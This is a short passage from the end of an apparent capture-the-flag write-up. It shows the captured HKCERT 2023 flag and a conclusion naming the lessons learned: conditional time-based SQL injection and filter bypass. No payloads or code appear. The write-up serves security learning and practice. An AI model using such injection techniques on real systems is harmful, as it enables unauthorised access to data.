
And read its secret note!

- Flag:
hkcert23{17_15_n07_50_53cr37_4f73r_4ll}
Conclusion
What we've learned:
- Exploiting conditional time-based SQL injection & filter bypass